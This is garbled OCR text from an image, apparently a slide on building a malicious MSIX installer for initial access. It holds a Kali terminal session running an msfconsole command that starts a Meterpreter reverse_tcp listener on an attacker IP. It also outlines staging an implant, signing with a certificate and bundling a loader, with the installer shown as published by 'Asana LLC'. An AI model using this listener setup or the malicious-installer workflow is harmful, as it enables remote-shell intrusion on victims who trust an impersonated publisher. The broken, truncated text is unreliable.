 ┌──(kali㉿kali)-[~/MSIX]
└─$ cklear
┌──(kali㉿kali)-[~/MSIX]
└─$ msfconsole -qx "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.1.7
XITFUNC thread; set EXITONSESSION false; exploit -j" 2>&1
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => 192.168.1.71
LPORT => 9001
EXITFUNC => thread
EXITONSESSION => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.71:9001
msf6 exploit(multi/handler) >
Package Support Framework
StartingScriptWrapper.ps1
Analysis of a malicious sample
AppxManifest
StartingScriptWrapper
usJzY
Building a malicious msix for
Initial Access
1. Setting up the MSIX
packaging tool and our setup
file
2. The implant being staged
3. Create an SSL certificate
4. Bundle the package and
stage our loader
Testing our malicious sample
Publisher: Asana LLC
Capabilities:
• Uses all system resources
Install
Setup our listener